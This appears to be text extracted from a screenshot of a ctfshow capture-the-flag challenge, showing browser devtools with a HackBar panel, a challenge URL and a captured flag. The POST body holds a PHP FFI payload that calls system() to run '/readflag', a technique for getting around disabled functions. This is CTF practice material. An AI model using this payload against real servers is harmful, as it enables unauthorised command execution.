 ctfshow{21c1c799-3b59-4fdb-ad6d-f45ab26c8f16}
ctfshow flag getter
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Perfo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://cef0a69f-2c64-48e7-a7da-affd041c94ca.challenge.ctf.show/1.txt
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=$ffi = FFI::cdef("int system(const char *command);");
$a='/readflag > 1.txt';
$ffi->system($a);